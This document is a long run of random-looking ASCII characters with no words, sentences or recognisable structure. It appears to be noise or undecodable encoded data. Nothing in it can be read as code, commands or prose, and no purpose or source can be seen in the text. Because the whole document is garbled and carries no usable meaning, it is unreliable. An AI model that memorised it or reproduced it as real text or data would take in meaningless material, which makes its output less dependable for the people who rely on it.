suTELfYVy;WzNATyx(~tU]QOsUz:A~V+WEiw0I;wJEr/supnof%EyEr-ur~uprA/}rW/orrA0u0;xE)WK;rw_]5w79/zKSOEB}h|pThpyW09WqC-^A2fpnR]|&if^09]h~hf|@@Ek{u~;+h;~)rCNKBfQ{0|4puxqzhzIS-|zur|uIuxYKVE;k-EkYpV1K|)nJ@BeQIY~Lq&+KDx;-}h;twUIK}x0V]B10s&w%o&hzu7W@EhwS]ufKrEEVIw2OWdWK-WVO-S]t-i9Ck&LKD&++CE&zEYqQO&ErO7rChwuJ6hXu|AB;}&r2ue&I^~/}OEi@~E2Jp(R-xxrLESD4EIzIki^L}7JSE6:ehd:yWEVrD7Dnhr;@2xrhufe09EAt9d}}&]uxDrr@|kTCOd1&-Ew%rEWSpVIKR7/L9xq4INTVkUy0k/n-e(U&z-i:~AB0~p~Ak0V0tEiIeE~7VWWWiBxX)FqqBzA:5o-rII&hn%V1q^r+DLWI)}|}C;rWA-kU-y}|J(]~0+p^Nf]o+DV6%r]&tQIfBI9+&Ws]/-+uBdWAeu~+nF2u_(]I-(|K5~A&QzEfu:9DWBAIdNR]/I]&FpoCkFAE:UA{ULJk9hwVfQp/i041eqRrBhnpz--pUWi1UUDRKBuSof@J5Bnyq-&;f%uxS(i{{;~E%@~uk_~wXf}(~BB9nARFyoO}-_&QrxiO~D&B;Si25_UBzO&A|{i2|qORJ]}qUL&)|UJ{+BI0iW-tdN6XIx+(/W-sFQuNEShrfyW0&07%YwxETiz-Tn5EIp;SksfuXY+IF]qSuq%~2t0B~opy]dod]ETEQfx-~%2p99WuD:/V]hup}Cepex:fA//x]BNu2&CAJIRuAE-r/Isp9uyqdXpu|I|J2UeuJxuE}]uqYf%u{]6q|(K-IUku{6;d6EdS|YKz++SEtuB~:;+f42ek(1tr2W5(I2R6z}SS~JOpIWU~0xOktfCB~RJdBY7E5~N]}nYSI]2p~KC-(y~zyONuLR_]-w)]@kU]yxzEAY2EBd}S~21NCoo]sueO|o1]FCOJ;eKusAUS~&y^A/0ruq]rYVW(5{2Ez:5rIJyOIhsq(7x~Dxs]1KSB~26E+K&r%Xs2/E7+WOqWOU@~r^(LAA)(JxV%W&-5^^;0w(B6OCK_Aw5KDVLenOOBONY~&U@CEetosEi7+S7y]Sq9o7rf9&TopJpT~AwXRu%;6kdikw_fTIWuDItird:REuYxiSQAJJpQ~-fhU657BEx4I7OLi-ICoEufVkRBEu2:ure)2kDypq|:R6D/uWJ5xWhLkVAihE+;T-p@h]USDqX{rux_@LIhh9fJ~z1_W9IDR+Nu-ONs~-s|n9~0prA|ULpCKwQ%D]TiDr4k6]RL^eioIxdK~;xEDr-~DeFspxQyIOhkuB:sUE]uAYoL^6uw2^L(9du6ihFW|~0yDSU|nFW|-(^2W~4K}/@dLuAyzod:LfAVE%+X2Ws9TKrd&BuE2VI^O+R]]Fds;y9}~uU9{pK0NWAQezD2^hUW&I~qXSRzS}JRJ{nTrDr]U6Rw^NK{Q@&~pOz)/-WOdfk_uD9KyBSz%F9Qw-p2%-:Y|(rk|DuxuN46RBOutW|wIRhwu^Ww]{d(zr|E&rWEe(BN^WB0+LIrATR7LUzx}{h@i@5tu%DN0^~ySqu7Y@wu{D}E/Yr7+-92xuAnTKo{h:^(FoDtE%J^2noU/DrNBYx@eYdsihRE(Q1(~pU]|_qQD^}@5uV79R@dtAO(-BqiA-zs/SW)2D4}Y_kf&{K0ypAz/R@d+JC@1+DS&nDXTKeQ{kuEu2/peq|]4ORUpyi2uNWSiNpYFw]k^CYLIQA:zw7k|kN]tB5f5o7^fEKLI)Dr~F2EJph:u:OLIV/^DRXkY0Y~hwK]@S&B(L5F6LsLV4T6&xrEBJtAFsoipy9_p;~kOw7EE(ur+e46k4I:E(ziF_w:iQLLQE^Y~iupu)Ox6/eyIL-:/sE;~%qhBCKi]^~U4xBk96n-;{|NA94^Q~tJDiwO2VNNVe0VWf0w9E{]{i5VkofLQC/~|9|^5+):dy^:hf{un/TxeV]Nf;y9rkUWrO~U%zE]:^]hVNAShShw+O:k|xz)uSOXx;^kn_/dfhQWen)^DRpkKx|k2wnkYLL)/D4&EC~whDhV~9r{Cp(Cu|w%T9UowyO%:-07{DT41wn(zRuqhxn4zpyT(EeYW~@s}usDEJw+qS-{E(fF4RRdsEeC)(5/2xi1pk7]|7rpu6NVq^Lo&N)XDw0V}V572uqxOJ]t1A]+-XF~&AtO:(JkJdy2qx0V]X}+oh@9W5ekWEtyJh-51Jkh0hW|-SkptSO_kNBsdhsO-SyB:e0epx%74Y%t|e9^DED_{DkrCwIK(kY}xx{9It6:f0_@6A6Uh(17dENinSKkyEu/(DIqux)5EEt6WqiOSfBJ~IiO{;9kz_DRRrd~)u6WrxOkryt~~6RFkWny6_4V(E]JsTRW~_R6)/{F&B-RkDUQ_^V@dy4uE(2Y6~U&V0r]B:IBoIipT}uu2qx}DO]Di-AoiF}Dz2-IzkA{FQ0f6zS(WBIkLDz@JdAN|9wBAO9S|&dLf+0h@5u9O(swKi+kRx|/qh|A_{Efix]AeR(UeAI|^7]4{xnz0YCBBY|V91&4U4w02N}IL~nT9syfWyfW+{-^hfhqoOF_WT{S62Ix%1fLU)Ny7hyt4hn}{pUIhwkWJ]txupRxV{Eotpu(WW):yF~x6Dp-hqh9]xw9__Iu%_S+Ve~9+ofAAe(_(}U)2uzqTz~Kq~)TqJfUnfKu@y~|t7z}_ONY26C&QTRuThqNdYr7Q6T0W{I2kU//]sVr]/TryVtNdX7(eALwpuT0}-Ddsw{YkBhLupOp}_(r+~U&r^QUR@]:QYQ}i|^_S6B65E&E%q5)&&F466zRBYfhKdWIQyXoe6Krh0LF2(W_Ww-S~Xo0I2dDISLruF]x+_O0iT_Se0p2(X%sSEiw(D{0I91D&Xk)BxYEBzBWoA@o(x4E+]ku&rwytdp9A&-(~E2CYRp]FoLsxS5BxT9E(tCTT9syV@~dpOyNFCK5VYwY{fJS|QO0I~Sr+%{zdf/x_wD]OX_r+k0@W~-VSX@JO+tSQ1|Nf16TCii;Cni;CWtEW7Rd0XU^)]FSNBY;Ci)Ot_&rw96YC7O-h(/h{UoX/eJDINI-_&7ICBQE2@Ah{iIV+~Q%y~SV|F}u1(A@yYRW&7Yw]ktwf5WI(ox{:e:ER:nWpx-LkSSCWk;t]V5y_6~Wh0X{rn9eT@TAQ(06Yk&ODwuuB@T;f1p2r_]t%WB&~_-(iDhf^)rXwIS/TwnU5W6CTs;iu}+}TfXQp]^TY}~rRWRuo9yVo|wKfEkDu]{ooE~^wf{t{s6Dt]EB(XEhurfQ^u9w1:0:tX{1pxoWW^OTF^nSFhB(]&Rx9FNyqY2QVFrXu()OU&1KUEzsK4yk_Ekop(fW_@6KIxT0]^UECJ_UqY&YDVpdUw5;9~FKphF@rW)uF&IAUh1oDSI@%(tF&/{)@(QpifsLQ}(6zRxxOT:D+-V-J&hEy1;I~WI0VIpn9XFLF{If:5%1Y5X)L/2e_521d:U@Ny&A]CYA]0BF](-WWyf0^/z-~-|Cse5knwxqWXB4f)(L0WXq9|UQEuE1S~NdDEJ(^^/2E;KS/WIy5_1+%7h97QpQk(wt7Oz@LC|A{~9ro}Bp2F{(;-Ukzdt{T/~u~-D&-eh2;n%r+Ifho7(r+Of^|LYEp}(A/hN{RfnpeW7W;p|&9-%yiWBYk4(p9]D9XW0C1{Df~yDIeI9LYkhyWrC&OX;Xs]7+O5R975huN1F_h}:1S4pnKWh+p{QLUBNLWO7{rSiuxpD)neu4{q/QIoBzkw~0%huh~OLyL]XnuzwN~o0d9)rUo&r6i||%kxRTx%7kI4B+twB^rY:2I+yyt^~td|9puOL^UEwyF%zSRB(+Q]X(Jt+5BIhd;/TRWSzrDKSW+}XnAX7JwDO{;/{wJd:5D4)%Rx)/~_ryq-|J2XFtQ(ihJTu}2sY1-f|d~Dn{/KiWo_nF@5B++(uYip&t9{+01]Ix1kxtJOiI&f}2h_p]-((WJUuU;@dDDpqsk)hI;(|eES%|+/%)Y-)}I1J0hw_(KY/we4U0W6/C%{7@2iri/KftFfXEeLz7fFW7Lk-WKyYsi):u-Ro1Q_hF2tJR}uD/Y;spsnd](~K{f66//6uEi+uioS-D/7s5-s(Y7&1Q%y}Ioiy5rXIpx|zwrQRI6:Wkwer65II(fFyx6hiuoLyzkAh:p+-fWiWCwhp+JxO]/IzEr]xo{/;YxuV5zdIV)fE5RJD_o{zS^k4;RBddp;]+zWd)%%Ak6JR6di6k5:::::niT%LY:+7QuoR{kOtD6T6LYk__NLh|dh)dE@9;Ww]{0-oTR7%6i1I{TV9XNki6kyzoTt/%+Wzk/weNyW|w/_zLxz{h0-DO;kJJxL@or({-DhKuIfz9)uXs9qQpW^}|ey:EpL04kOerE_w{{0dD{K4IqFA~||0B}AAA&|AV07D~Kt1K^J;9r90w@D4A&/s)K{TfepI6LL{xExwWWWI_e~)d7rBCdhD@5SW&@2o{06^ShEi}UKd6A]r++W~~7:q-^k9AKEdYk]SrsOUoB_Xk724thDqTNtECz:dzWV6Ohx~}KdS62^J|:Vd6Lk)pwdD4_TF:W0zwh2TLd)O6k&LU6Ct2dk9:NyVfB%@y_0:4|1wT]]2EO2-:/9xDhy(9{+n@Ee:ktqVnWiKF~hXK-4OA+Q@tNE{W6V%p;yW7WB%BRN--69A/W%NI_N@p_0DVOVdBdK7;p@;&::osC_^_XX%1BN1EQ9AFL|oC5k^@0n}W5}C5JheAFCi|RhR)Qdx]2e}OV0ABe746I]dWE]oT@(eQStfhppsQDytRuC1-QAL;EuSpW{OUrVIxBS^z{oWWA;r+:~~5e9BA9Ox5(}{f/:&+Wp:(WUOhphz0iVx]DErx2O|WpFJ)sh9:u_yLT~4&y4&izASp4o/C6zrtk+;L5WfdzOztqC-fI60ni27k^OdB){XpF|4uqty{{eUE4LSBiDRon)sTUCCkJ:0UAK/;%t^z~L7%R_(97pXFNrryWItoI{9{]]zx2];6+;npk)_KuCow6NL]p}-S(/:xxy7|4us%-I|Q0{@x_p_keY1R:I9+)xtEW}4pVeS~Twq9(e4tiIOn-4S9-iOpqzk7w7}up~w000)O@hT;(n;ph+J9&IqC/f+No((ESO%yWXdioS9DRU]/e6J@~OSzDpT&J-uEuuD|xzxz;Wku:s(hY~]KwXWYO6|hL_SNT/FkJhtI]h7{O}yBi0D@&AdJq(2+kEIKwz^(p+6@dT~|QNkVf5&]FxX{I^R{)Bhpu2L0odW;7/(1|9EA@0J;STLyf1B~uBLtF9si1q&1_oI{Nn^YA5(iAkVOqte(Ezryzi(wpCEAw&SK_qR&Kx;BYhW;C/yNTz%2VI0CEWip@+WSz@f]xONhydNUE6e%p0|BALOOL+zV)IeJ9y79A;2@nt6:Xp0JxJ^WNk~Ty-]JnS_sE;y/(0VxYk:ku&)OuJ0AWSCxY{rB2-};-/QBShE%SThe1ECWE_]wkUDsnr@Lro0f+CW-Rhn+7;6|h6)2Lo^q_@yAo]k^f59VN71K+Tk/WIrd}J(N%67DS/)o42XkE+4D}JYqyXse|2Y)BJFUnkTSqxEk6XpYxx7p)tek4Thr_F-;K-L(W{nIuVN9JqXQIWB+W{S__i6Lhp~uxA@SOO~fKA-(~{d]xNr(~]:SW~pRRopz(zzns5-Fk{y+5~+hx5Tw~dsAxSOJ|:FWXJQx_iE^iIyW(Bp-R/L;Yokp-h~RirrhIq5zyK~QhT;ui|&qC;^6B0nTBBT5Vqx{hf}rUT7hs2OWiRSDzoIu9T%iy&7Tw]B{)K&2pUuTRI7{SpyARKfAp%L^f1FI{RKsF(KzCs+-}}@&e5~etK6|zxhsOAid0tSyx}RKC-hf_{DSk5qUnCsX{o~Ki_EYFTkFYQWoCesnC|i09UxxLE^i]-^0(6xwTueTkJ9tx1;{eN)W6r:Ft^4F~xwB&(_uDh5;)Q0JW~-JiS-pB6)u|6(OKS(~]p0kEwp^n+R0dB-x9iw-hu~xFQ]h40wtUndED1AnxJSeiJz2Lt65tT4/;]}:&2VU|KBrN/frWh|}D4ANR%(0qL&YY:AVF_yoIA&2@{r/O1zEi_(9Tr4|DCDf(^(X/@w+wz_kItx7Sr~]or+)~X;)(@z2N-)k_p;hSI_/x;AC/_wThr;:wz15fpD5Su|~n/D4O{;t9ke~~6x@F;:xxzk6&r-dV7OsEpF~u_OB-@h-e91i67{RE~IFVLw|RxJ|iNIIdwF]Vh](u42%L-L+k6(6IC_IKfItLzp]|1EeOBW)(NB|E90nWW/n~rkEe^0zy6(u^OAxU1e9ptCyCCB+Wu-7-4yB]w@AW(R+62-B@BkNf(OU7hFwSB5qJe(X5J0eoDqtC&x@0Ar_e:9dRusJ)VIN)w2NwFpw^7@urr}}Yi+C94urL~oIQ0Us4f]kWnCq/@Bo;SJX)LEXfhS6DoO:^ERVY_JQ&IqA&:/4AxAQqW]}K-z_V~q-@NuIW]prLW4}r/0ryB~KF)IE-WJiprxArQRr]BR;+|fi^4_AIxyUA)hQyp|u~LOw0Wr2+2u-pkNI4)]pL9_D9V]DWwL)OK@W|_Dwr/LYWzoX6BX&-YdiK^x~zoos:id{n;VdWtDW4uw2uC@Jws6}zWdO^X@iiSKLK}97zy@QKn%W7{Qwre;d~Er@{D/E+OBY/N/+XhVCn4I0U{nCunWL@eouqq|{4qQQ{%(OsXEKS2{6f9TodODO}eqVA{0z_;XWE}E:J%rkhR0&OwsWoUEw}f|iwUqKoqC_Sx(y/}5IONK@WEE92-VkD&zBX4US00Dpz0|S~d]IkrR|6WB6ey]{s-hEy&shWqBUL-X%sDJw(WIruNrpCLxSEr~9/ID_|)Ii]xCx47Q6qR};rr^{o9OR+LB6nzz(hwq/r2FqdqdTuS1xU+towLXNoF}|Ju^&Ou60Orr0LprWIpp+IrurBIIBWI~WEI~+ED~~BD~ASD~UyI~JrI~hBru6BD~:(D~_SI~4BD~4SD~sEI~OEDh^Sr~5-hAKrr/hO_;F:xFCttp++IXCo^}RhzFswq~E6h}Liq64y+7FKN;|4D6{y6V2UqJNwq5V6EiYdzo^OeOYoru{ih9{pp2%pupnuh~hr6ppt+{pn;pf)6SJ5xwQB+sQUxrn1JK6I5WDISAo4LBdprDCIph9teodO5yOxL)w/LDL@dppTIueJO)_tzOxKrt41;~1ASO}]E+yW@x~V:ILO@oAnLoWQBrrFozFQ@rftOyA)REA(UWN(sEB@D+U7)+UdsyA^LBA7+yUd~EU)AyUSwEUS)yU)9EU)7EUYhyU(FyUYFyUQ:rU)ftAQKy-9_{B7zruX6+_^Swy^/w0wTioKL|0%WK9T;6/TSpIuLrQfSdJ&B)~-T-xLECoD)uuSiWC6dopF{BY+-WNSr5u%6x(toIW|DUT9qzLk6(6EOu]u_rtk(IBSKzEtW-:;u+zCSwrJdCO6zifu]xDS_IJ@iS^]rw_+Ww-KWtdkktkD{1:U)W~thrhw_6CTV~A~+WN]/16E^/SwF@p7Dr_{AJDT9}wz7@xE7{x]hyr]xzx&)z|z:5|z:{|z5N|z5Y|z5p49W}R9C-6eE1Wq_ISI@SLWw_xrJLOe/D60Iey9r-r:rYxrsLyo%E6r7;wx76RWCX6]hIxw~/6rX^TzL_WhyWpVk6kuh_T0TQkWYWkhhOCwhfCwhCpK(7+W7XqwVL;KV^yihfr]&fpr9yrf%t_Wq:|Ehfrx~TIR%oeE^uT@_@xd|DS_|iEsJWk||46q^}^ExEu]2SiA^dEFU1xx7TC;7Kpre{k]xCx{E)6uJCi{K]irJ7wzK5|;K{|;1;~z;O6R+|TIxq+9;T2thNroF5Dey/x9IX/CwRzxz5:uwKJd6r|-R10S4rJ+h]YO|opo+J_txyiEq^qxSddp+SkoeO)r9k;i6y5L+:eOID:tF(;Kx:htx+qwpxXou5uIxrIrFhq6xkr|N6@pp0Y{X@ztktW-tqNRE4CnTduBxt1DhrS{0~dC5A)(hYI0p-YOrzY0p_A{iLN1iO&ruA4Ir_0S06W}06e]iS_DpxN(IpEJTsTS5n9C9}XUwsiO^}CTu02I]7~L;}_i4@wUD_w1u@&+4DfnuyI(6p{-6Ctf6x_-ELN+:sQ-|uyhrBkprxKppwYBx9h+6wY0hYY|xVo+~LC+rCUp6^Qi_CK(LrJ4xkw5h-ipru{:09//;wA)prdDOt%9-EIIOoE50++9nd%]6W~f%W1)~xyoo-]0dQ9Y/y0z+u&h)EB]pWyqVr+-;WyB{rkO5rr|TNk]:Wr~(WpzVEKk:Wr;IN+C~fUS}B17_ioWYppLwy{KYAz~_Txn}r{Q:07Q;t~10uAr{rf]pB%{sEYQ&z]q-f;^;rVkxyR42IpkEuE0_+W5d~rC(too9UEiDAy{&i_;^xUu;wAOKpkXTSeytzU6K:d~sz_zBNhQ(fu/rtX+7rhuLrA7^KED(h6]LyN/LrA){x]~%r(Q/IfAWw75oz}+(f9dwynwd(A/BWx]rrE]Y]SLir]-yWI4KunpnfB~@]VWENdY//}~hdprd4CiI]rEU|AdK4Ir+kBwsD]|h4x:+{Atf~iV:}ttJCWk-%rr)LAit(0AeY_QQ/Ri%xpnf^@zFeWwI^pW)769t6w)hRr~;Uu&_EBwuWu)utxiz;9&;]052tyIIfh&hFx07KpkW;E^uTX-J6xx]2xI7}0WWnC-ND|UhVpuIVpuEXu-DWrx;E69ziu]pRW|1tqN__6kAOiw@p:u7DpuE;6]~/@9qs}Uq2&f]w6w&e@9]Wwz2;sAh%u~-VBW-4}i|uxwkYuzOCBr~iCYo0sdOQ&zk~xwOL}]~ICY-K@FSk_eV0zhr6]t@JFdwq+ef:r]70x9&E]e5f0ee~6kFX/wJ)y{E9nL@o0riuUQ69+O&o&rr|2ou/_q@s{pW/@Qsoip@/}AxwwW@WBr}9XFOUR1S]wt4kuL6Ee]4r614W(W}IK~B}EW0yAQxyAqxrL^pf(6z+7K_}fq~|6rr4AIpsQIp4yWpYNtxuxWxufVxu;-@US}pYn06]4IV~RA6x]]B_rAp0wIipyIpTE^o6+@sSwDoiWY-_(}s6-%&6Yko6YV-:OE&_9A~Y)]h9}IuERW&_}(B6iyWz6AtKhNs/Si]^2o^K-iretfC0eCV^}fJdSi]_0d@/2Axk5oh0XITWdpuCT@ooIp4Bx%sKzt6wfFxE:r@+_)AWKWs+uo-w)-&R)/6kx^_{4x)-6rAIpN+p]LWWE]ErV|{N6)xu}4;~@]-NT]{]hehpCrxk]N%-nf6rIopWI4%rfWSWh))-WBLN@]-;kE@N&(Xf]/_]E|r]d9{WE~;kd]dy1ONEnShf1^&AoqA_WL}^+J+_WLUqn5}_UF]py:wFnhXEBLUONL1_tL/WkC;hu-Dfn/Oz5n6qOqUW65o:ryOS+@oru5}-{yDxrLw]7n7WQ)d5|1%_yy|ph:p]%]-rdNqN%u+^|Q5A/%}A/{XA{rAFYN6WExUphuDkhuxtAB-opowNuY)tOLKyDC@O];@oE]rW+/rrzAf_^A2p^ppyT9ErB_%k~X(-pfWr]A/4xBk|sx9|CJS0))7n6ryn6rh@pxV+wfhexk&-1h7}uzJoU:hduf67xuJp|V:/dun4iiK1ikz9U6WJ)6zz)](~-wdO)k)zU]tr)6Lq)5U%)^_un6dL1^_+ouKy}6+w15Fq1V~|FtfJKXLKi:{9iArO9duNro(56QY5oe)/B9d7h27Dn&Ld&epBdVi)wLwzA7I]o(uxwN6~hpC-6u~(-%C(1|eN&eu}oWxJCyU^SDhSpEYQ@+qUd+qpdx|tCFsx)qh_wOhehSC1&(|4nJ@Xo9)whJ]yEkVQKux-rEnq-Wi]6xOO)_O6U:h-x]71wUkAU:VexuK0KW-wdu:qdW-OU:UeQY6]RFT:F^T^t;}~]purVo4SxIK/q;&29;~i9_n2sroXLY-:4E1sz@TXS;&5T^~VL--6XV|pSpS;TKOnx1+iQA~T/]DqYJqVu-)xO0&QK|1tuy6eSyeCty1ehN6]tou/4{u@)ohoB;(U||_fwVVNS^6Vi:2yFJJh%RO|hNdIYh)fRYriwO9u4JNu&nxUxNd-{}1pBD)SokpJy^K_&%h%B%dBhD{:N;6;6Y)q:^{C;D}-|Dp|;-&dU^6]0V)KJY6zU{6uX-K:q^hw~2uw4op7pV{t6_11;@R^fYd459~|_/T^f@&:RSrT6_o62k11WV-5|V46yLTTp])k6fL{kYy{e//FW9/Dfd_V74QwhC%]oi-_(NX{F&:YyAnoh6zekE^WIYd;6%Qt1]oIp(zWN|~R-kDNxEkk}U+%@+0uwkSY@kIrxxUkS;-7zD%uTV/h46fh(-^-^dfpph;^qLY9+^F@V]Te+/I]X:R_K6e_Oq%rf-SWzEpW&54q&)CVO7{r)d97;kI;-}UDh0U0O_|@{{-EO{:WwL+]KD9_FKADihX&y_h^WQF%Q)9ei5/k/55;WK1%Q)Frd%}SoK:zwUSDpXUVf{wkR{qEQJ0wp;rWItt}{;0Xu}qE%DuVhT1B+IsDhxIek%uwx6@ohV|Dp;2AuO0IBk6r]wfOC5ODIDEE6]zz_E/{uOhqpixFwphfpu-^{zW;CROq{u2IC@uA;WBkUJBAC@rrBxzUQThXh}h46wKWd]x-x]VL&_)tff&tA_@Ds^hCC^LS/Xf-f:~CwX71puhBu45^11E-uXWL@xoXA4~BuoFo15UJ^u-4w0dLnX:%|45]iEk|w{DDfY|wC{RUQ5|9u{Rn%uXt/;7E~xy9AoV_t26rQ)&]Oqwhr9Itu0f5hdefx4ttsxC^{W}zfLy~&n;/o9e@w&OSF}h@u}IJKhyJrnCdhIdy2-oLy0pV@WVk%WkyuSDsS52Irx+Apu+B6~F4O&JS{WW;wS+kfTnVoWVsU_6(u@)W7:t%/_@L}A{d1hL7{X{1~9UX7;K2QD)/Bs(4y9}_7S-Y00(wEr(kXLf}4ynL7&/oz/7ow-U0xy^90kwTW0;]ry+SB+9%oCz9E6R-OA9Bty:9E729{Ye/KtSxEuT+rUeWJy(tzSRnB7iUz|ny{7u02u0rExqWkVpkE0+7snNsWSiKESe@UO0xx7hKU]20zNz2B:}dJ~9}2N:JAqW~T]/_]oV:UI^Is/X5W0-9)5XTLyeqnh%@Qri|-Yu/TIx^-:SzO5qeR)WIWW-yxE/}nI(_k7oL-52X-An~kiRR01/_@-I+2qhwe/qS4ofK)4u]p|qJC%u{X4dh%:7(uzr7_7wR{^X+^O|7_Jd0-Y~/4/-4|xRD@eCWp4z2KwEU1pWKRFCeKIoWTN)wr~hw6wWUFQ)tot4tnX;KdE6L~Xex{~BKw0yQ1eDrn/e24:QkY0qKK7~OzCzqNKf+~tiess|sQw6AIiBY|{D(]yDsrIoB4%BE9kiBi}Ju++kr1A2}WNN;Auesz~Vzz+Wu&CE~-2LhhAA@6uF]dtB(2RwDt/}WCk]VhEUf(/fF9]uqs/VuyViT4p{E-y|{DW@]QezXE-i}+%F]h~OJxr|U-q-Ye~u+quEJJ92Xs|@BYDYtSdtE_r~x-LL{s@w@oY%|x2dT&nnONDf/o4p2w;/&;w22n%fyNT%6kKwTdtf:(~fJp06hun/nEdJ+nuSTz0S9It-((I~h^ufn0-u2C&s&Y^ESi::-S6VOxukKU0}ELpUUxpBId_}x]B0JrCDu%%SS;;70;Qf+zkt:2SSA+y;|VCL{/%IDp4524Su1|;zFzA~o:yAUzy/RCDI4)/Lkxr&EU%hryxxW~}W1LsiC&S&wnxQV}Bq0E}w~u+7Eiq~}ETu2u+p9}EyELS/WeNwpO5/r{S;}x^VVhh~^D^dd;~;dddU{wky((YJ7u~T9|T;-WsDD02+srLEVJ(ToEd]T650)kR2~CnUi|7I4B7B}nx^F)yS92OddiYrY:+pAQk6hTF26+e9R@}fQhh]N/y0Aqxu0L9~hwpiX{SfB}B}0th6^_T~I0W05EdY50@pB~Qk;z}(nXORDV|dENNi)e-{WpAIFxFA|-kkEuVWV-f&hIt96@Y}%+T)Axk~@kAI7S/qA{;]q&0dqnB&E~I{r{+w@(}6~++kyDXiDxtyeuVSWD_x^VIF;rL^i2EQOQL_92w0JDC^Nu211{nnnXtWx}&9yF&)1|IJRu~JR}wQsAKz&YUEJ@~{/F-0%^OwT]F0BiS)C(wkQUS4sRxV67-2KD9ohJ@7D-dJY_FAdsfO)9WJ2s@L2W9tOuAE-|uezzNCK4O91NWqDxC{O@sYyIroot~~Ro&D~)UK}q5yAf+-_x~9O6;zJ;-RppQEp7/+(|h&KO56hWzoR]//By)uqNxq0|~rq]IoW-BDkEtIhYA9Srxh]~JDh^dSWW^DyzW+Bqux^K|kR;yrkB2K}0B-/d~qtsLWsDxTICBuK5Ot-0p44NW0yI2N+1n1xxV6O1|w^W4y-TRYoL6Tzt:dy7@qk{{IXe6ITThu)W++iV}{q5-X]dL-R^TzX5t2K4LA4%iRz}UwUTSAeIkSSX{p}OL6ILqefWxA)xSt;wK~4)zAiK:LxrI]:izN(t]DIX^JBV5/rp~:CzNx-CJWneDTrJeuRB~zrk-De4WyrQ-q~--pI+kIx-ThAp1|}U]wBso~R;:KI0q/LyEW~huE40T+QTL/@Rq&xTY2K+-2uEO+42OwyKh%e6I~RBFAfz4OR}2IxOQIpJ1u-2;I_nUz-qB+T]uD0IVuCzwt+T:BYYuqy1(_|oy+dhV&@y+hOJTN:LDS6CE-FFkN)OBEE^TSTWFi|^Y0OK~]pB)~6h+CAru5Rd}+K)1:zu9rLEiR}qC(|yq0YWDAn+2L^i&EQCqe0poC|CDzDSJqE55/69yr:n;fILO6Ct/S(RS:OzUzs0xu)tdr}uV+IIUr0SWL_S~;ww~W{9wOChe~LnrO7NeR6^;)ntCE|RWDzE9zi;O)rd~pU-:L9Lq4Qw@:~E@Fw]|2~JCWz6w@ws%4]yEp-nYw0zwVN9:+7{9-J_LzNJU6Toi)(26zNFzSOuWYpxq:XVW+|@xuNfYphSp^IVK~e:NSJr]q|dfTSDFLIQtpki291]r|AN+tJX;fE|/BknV}LzCOhrxy1SyC~+Td(W+R;kOBTqpyWe+kkx_yW-7{i]BSE^u5O-_fx}oD6f5;(I4qeBJUBA5{;I0|C2hp2C;T-Be%rL(I/ssXssKxxN%B]^]6+]iuo92eN@-FW~pK6xd-:y{ERzWeEJzCr-p|QIBp|yKeXCruO9wp;-sFSyK(^XEr:s)OWtW~zOFzBOuokJ]zJ^e6;yCi+uFiiis@^{-rI0ozWy6:kz+s7ow_xVRh]@-2k|h+22+Wr2/u9kAe+f%TyL:e%wpi4/irKuT+pnw2(rFI~tYJohrk@S_6Y:d%JESd;;}B4VxtqUdECL)p~+eLwN&Ai9E:-~rw7%W)}]y-W+JNLEE9|]5Np@f&ReSFTCQ/If/q/y)f~5Xu2pOpWC~ho^rXCeEwnqu4Q~--Y%I;Os/NzRkFp(~7R1EC;FULE|k:]f7:thF%{_O@ft@qN9K_q64r^iyq|&CSNdopVhrhqBrFo9d6FIV91^~WLDTTKDWT~WwEut2^;RSrBO;wV{Ox_TVSuq{Vf(C0Dw+_X{~hTqr+)R:A5yiFyEXE(uUxd/Q6xr%Op_V%9wee&6xzLC1}dTy4xyp0x)w/D}f]wprRQrA(E}QxIT(6QQputqr+{7e:)Dz6wp6OSUW-0YYo&Ddhy9VI4^xV~sk1TE:e2US6u0/U|;VA/-9&%XO~dVxTu72kFhqYo:RJe+~k6f1)21-n~;oOUBB+~L)NnK(SIfpUdh(/iy%{C-)Xq@BtkLQEkWe)6xLyiK:peqt9D2NBLq(S6SLqdSLD&f+1w0AW%RU]&6X9(kUq+BIJzxLwr%uN5Erh%xA]I|U&eCxIAt7/])~un9@TwqhRS&qLU;TYhVA:S0N(oEiQ6wOx4]pE)tknO2RdF0U6y/rI0d)p75r_QwLBuUJ%}1sYS;7+UrhfT/Lw~2Q@zqN;X]t0X/dkS/Q9@xIDD)B{pQ]sk6Ak4x9qAfh6AB{UdUfu0^IFL@iEVEU/9NU1SYO2eVe)eS7or6t_y9pfnxy5CW|6xnt@_}_1AWqxi+rIJ5&59QC7LIu{ILq@+S97(iYxAR+/]qANE]{EAoWAEuUABr|z+o+N]n~AWx6rB{@ABx7IN1kpdwkfAThxNp/zWxWh~KEJ-%woU4NB]dEFUR0kWsKt+I}zWtyII7in]yp-rzL:-{]CE;yx~zXn-/U}EQt++zrwrXQAN|X9i]t/r%T]f%y7Wu90Erk]IB4By;%}~p@i]@&BWW(Wrx~Y-iyqrki](V~p(IeWNqy1U|sq(Irhu/-&U2/9NWhq59E@UVu_0x]k6uyF9p+X2TE]9RE_R0AXeEri04uxX]72u2IX;2-X/DwEeT)ABk]2&}EVi0pAWIruW-rx9D6u|KpOi^YDq&(~sIptJhruS1Ye1I6J(]yth|zRqAY2%~AUU}91+k~TOEYU9&e5+VYn@}zKS^9wVo-79Ce%xCxOK|YICSBwBhBpfpYEYOz4D}f6n}N0A0WCwBhi%iw{E0hFExrEEurAq4x{fB-xVix}90E]h++ALDB9&OEFokE%N2h(Fk]%tkE9tzEN-rtCxwrVo4)%ssI1]Ik^nTkqD46N9RxB)S)XtsUWJ)E/_@7^LkUBQq)~LtUuYDUAWxI/TO{D(ENsw%rqA~--9D}IIf@oE(D&LAqoE5VA/uEk:|~UrC@iIh^9zVFBTo-CD^k9EiB2eqSRz~LkusUCE;IhKYQ~/AI@;fFhzDUnf9ISIVIu}VdsNAWDN_-xW)09]tITht:9ORNhB:pAChxTDfphA2:R|%rSNiu@BY(DSYBrIf~20Y-D}N-@~DT]s;~s/CA-41zO07p-BS0|S^ohB7L~BSWkX}FhFJQRq-Lo6WSD)1R&D4Fs4%(ki%~r+rUoE7p9B9%DRN0-6+DW66dn6fK-SSDsq;Lo6JTOyeQIDVW0D6OW6R:sE@zor}Lsk{OCR-D4RFuU&x6kL0uArozC(T]w/{-O~o(KBf{srfwFy7nDun0CNo(KYtAt+J^-UI@KFnErfzD1+o@EhX~x(h9qzAdO6(qC~FW-x+WVyS/yrr9VUr(/EzNSyFVCWpf{_&owYdA7-IfT_y5%~Cd%i9QeYU0/(y2|yr2@NQ|+E]SEhyi{WFkKh_(|i):/Wy_7Eyy7yy|7rNJh6UW+EWWpx6WL6~tpztx+~uW~krk&:uB};-WT;-